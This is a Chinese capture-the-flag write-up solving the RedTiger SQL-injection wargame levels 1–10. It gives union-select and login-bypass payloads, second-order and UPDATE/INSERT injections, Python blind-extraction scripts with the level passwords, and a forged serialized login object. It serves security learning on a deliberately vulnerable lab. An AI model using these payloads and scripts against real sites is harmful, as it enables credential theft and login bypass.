level1
常规的注入思路,找到注入点后确定字段数、显示位,爆字段,简单的联合查询即可得到结果。
payload如下:
https://redtiger.labs.overthewire.org/level1.php?cat=-1 union select 1,2,username,password from level1_users#
level2
根据题目意思想到万能密码。
payload如下:
username=admin' or '1'='1&password='or 1=1#&login=Login
level3
刚开始看题目的意思一直以为是报错注入,但是试了很多函数都无效,后面看了其他大佬的writeup发现原来题目限制了函数和一些关键字,而这里的报错是通过将传入的参数变为数组来报错。
https://redtiger.labs.overthewire.org/level3.php?usr[]=MDQyMjExMDE0MTgyMTQw
得到报错信息:
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/hackit/urlcrypt.inc on line 25
查看inc包含文件:
发现文件对传入的参数进行了规则加密,因此,构造payload后按所给规则加密,再根据常规思路解。
得:
Admin' order by 7-- +
加密后为:
https://redtiger.labs.overthewire.org/level3.php?usr=MDQyMjExMDE0MTgyMTQwMTc0MjIzMDg3MjA4MTAxMTg0MTQyMDA5MTczMDA2MDY5MjMyMDc2MTc2MDc0MDM4
得到字面长度为7,发现显示位2 6 7 5 4 :
1' union select 1,2,3,4,5,6,7#
加密后为:
https://redtiger.labs.overthewire.org/level3.php?usr=MDkwMTQ0MDY3MTcwMTQwMjI0MTQ0MDg2MTMwMTE0MTg0MTQ0MDc2MTcyMDExMDY5MjM4MDc3MTc1MDcwMDYyMTk5MjM1MjE5MDgxMjQ2MTUyMjA4MTc4MTEx
看源码构造出payload:
1' union select 1,username,3,4,5,password,7 from level3_users where username=0x41646d696e#
加密后为
https://redtiger.labs.overthewire.org/level3.php?usr=MDkwMTQ0MDY3MTcwMTQwMjI0MTQ0MDg2MTMwMTE0MTg0MTQ0MDc2MTcyMDExMDY5MjM4MDc3MjMyMDI1MTA0MTUzMTc3MTUwMDA5MTkxMTMwMjA3MTY5MTIwMTUzMTk3MDQwMTA0MTc3MTQ5MjA5MTg0MTEzMDU0MTgwMjA4MTE4MjE4MTcwMTc4MDE1MTk4MDAyMTQ2MTE1MDcwMTQzMTU0MDI3MDE3MTY1MTY0MDQ3MDM2MDgwMjIzMDQ4MDc5MTI1MTAxMTA3MTU1MTQ2MDk0MTU0MjAyMDY4MDMyMjIzMTQ3MDYzMDM1MjE4MDE3MDM1MTQzMDk3MjAyMjAzMDc1MTE1MTgyMDQ5MTgy
得到flag!
level4
点击题目所给链接,发现注入点,多次尝试后发现是布尔盲注,则:
先判断字段长度:
https://redtiger.labs.overthewire.org/level4.php?id=1 and (select length(keyword) from hackit.level4_secret limit 0,1)=21 #
爆字段:
?id=1 and ascii(substr((select keyword from hackit.level4_secret limit 0,1),1,1))=107 #
发现位数真的很多.......爆了两三位后顿觉心累,可是我脚本又写得极烂啊QAQ然后,就用了哈士奇师傅的脚本:
import requests as rq
url = "http://redtiger.labs.overthewire.org/level4.php"
cookies = {
"level2login": "4_is_not_random",
"level3login": "feed_your_cat_before_your_cat_feeds_you",
"level4login": "there_is_no_bug"
}
payload = {'id': '1'}
url = rq.get(url, cookies=cookies, params=payload)
i = 1
keyword = []
print(url.url)
while i <= 21:
for j in range(33, 127):
poc = url.url+' and ascii(substr((select keyword from level4_secret),'+str(i)+',1))='+str(j)+'--+'
target = rq.get(poc, cookies=cookies)
if "Query returned 1 rows." in target.text:
print(str(i)+":"+chr(j))
keyword.append(chr(j))
break
i += 1
print(keyword)
跑出keyword:killstickswithbr1cks!
level5
题目提示万能用户名,但是发现admin被过滤了,想到直接单引号闭合构造payload:
username='order by 2#&password=2&login=Login
回显登陆失败:
username='union select 1,2#&password=2&login=Login
联合查询构造密码:
username='union select 1,'c81e728d9d4c2f636f067f89cc14862c'#&password=2&login=Login
level6
先确定为5个字段,但联合查询无法回显,尝试函数查询发现函数都被过滤了,试了很久也没有思路。
https://redtiger.labs.overthewire.org/level6.php?user=1 order by 5-- +
后面看其他师傅的writeup,发现要用二次查询,在第2字段进行注入,但页面返回结果仍错,有点迷=0.0后面发现用十六进制绕过,这边贴上大神的解释:
这里进行十六进制编码是因为,如果直接放到第一个查询语句中,会被认为是一个列名,如果带上双引号,如果第二个查询也是用双引号包裹的就会报错~所以转换为数字,然后前面加上0x是最佳选择。
最终payload如下:
https://redtiger.labs.overthewire.org/level6.php?user=0 union select 1,admin1' union select 1,username,3,password,5 from level6_users where username='admin'#,3,4,5 from level6_users#
https://redtiger.labs.overthewire.org/level6.php?user=0 union select 1,0x61646d696e312720756e696f6e2073656c65637420312c757365726e616d652c332c70617373776f72642c352066726f6d206c6576656c365f757365727320776865726520757365726e616d653d2761646d696e2723,3,4,5 from level6_users#
level7
在查询框随便输入字符后发现注入点,使用#等注释符发现都被过滤了,只有--%a0没有被过滤,正常思路找字段数,结果order by被过滤了就很尴尬~-~然后,利用联合查询找到字段数和回显位。
payload:
search=10000000%')union select 1,2,3,(select group_concat(autor) from level7_news)-- &dosearch=search%21
后面在网上看到另一种解法,先利用length函数获得字段数,然后通过locate函数和insert函数得到值。
思路如下(来自于https://www.felogh.cn/redtiger-hackit-writeup/):
一个post字符型注入,首先输入1查询(之后对`google`查询),正常显示查询结果,接着加引号,报错,还给出了SQL语法。发现`1'`被包在`'%%'`里面,所以要构造后面语句需要先把前面的闭合。其次,题中说到过滤了好多函数,通过length()猜解长度,payload如下:
search=google%' and length(news.autor)=17 and '%'='&dosearch=search%21
长度为17。但是发现`substr``left`之类取子串的函数都被过滤了,测试发现`locate`函数没有过滤。但是它只是返回第一次字符出现的位置,相同的就会出错,查询采用`insert`函数改善,写一个脚本得到数据。
# -*- coding: utf-8 -*-
import requests
import re
data = ''
url = "http://redtiger.labs.overthewire.org/level7.php"
search_template = "google%' and locate('{0}',insert(news.autor,1,{1},'{2}') COLLATE latin1_general_cs)={3} and '%'='"
payloads = {
"level7login":"Login",
"password":"keep_in_mind_im_not_blind",
"dosearch":"search!"
}
for i in range(1,18):
str = '*'*(i-1)
for c in range(32,127):
if i != 1:
payloads["search"] = search_template.format(chr(c),i-1,str,i)
else:
payloads["search"] = "google%' and locate('{0}',news.autor COLLATE latin1_general_cs)=1 and '%'='".format(chr(c))
response = requests.post(url,data=payloads)
html = response.text
match = re.search('FRANCISCO',html)
if match:
data = data + chr(c)
print data
break
level8
点开题一脸懵逼,果然还是太弱了,毫无思路啊,嘤嘤嘤=-=后面发现是单引号的半角问题,输入法一直忘了切换,难怪没找到注入点(就很丧.......
言归正传,在email处添加引号,发现有报错,猜测是update语句,接下来payload:
email=hans%40localhost',name=password,icq='&name=Hans&icq=12345&age=25&edit=Edit
参考自:https://blog.spoock.com/2016/07/25/redtiger-writeup/
在mysql中的update的一个用法:如果在update中的语句,我们的写法如下。(我们假设在users中存id,username,email,password这4个字段)
update users where username=email,password='123456' where username='admin';
那么上面的这sql语句的执行效果就是将username为’admin’的记录修改为username为此记录的email,密码修改为123456。其实在mysql中,如果update语句中有fieldname1=fieldname2这样的语句就会将当前记录的fieldname2的值赋值到fieldname1上面。
level9
与上一题有点相似,这一题考察的是insert语句,payload如下:
autor=a'&title=ad'&text=123'), ((select username from level9_users limit 1), (select password from level9_users limit 1),'&post=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
level10

点击login后f12查看元素发现post的数据,login值很明显是base64加密,利用hackbar解码后发现php序列化之后的字符串,反序列化得到:
因此将username修改为TheMaster,password随意改为一个值后发现显示登陆错误,这时将password的属性修改为boolean类型的true,就可以绕过检查了。
将序列化后的字符再用base64加密,得到payload:
login=YToyOntzOjg6InVzZXJuYW1lIjtzOjk6IlRoZU1hc3RlciI7czo4OiJwYXNzd29yZCI7YjoxO30=&dologin=Login
后记
到这里就全部完成了,感觉自己要学的东西还有很多。推荐一篇writeup,作者从后台逻辑代码编写的角度进行思考,给出了整套题目的分析,十分有借鉴意义。
链接:https://blog.spoock.com/2016/07/25/redtiger-writeup/